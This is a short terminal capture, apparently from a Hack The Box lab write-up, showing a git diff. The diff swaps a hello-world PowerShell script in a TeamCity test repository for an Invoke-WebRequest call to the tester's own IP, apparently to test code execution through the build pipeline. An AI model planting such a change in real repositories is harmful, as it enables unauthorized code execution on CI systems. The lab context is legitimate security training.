 ┌──(chromosome㉿kali)-[~/HTB/Coder/teamcity_test_repo]
└─$ git diff | tee diff.txt
diff --git a/hello_world.ps1 b/hello_world.ps1
index 09724d2..9ed3f9d 100644
--- a/hello_world.ps1
+++ b/hello_world.ps1
@@ -1,2 +1 @@
-#Simple repo test for Teamcity pipeline
-write-host "Hello, World!"
+iwr http://10.10.14.22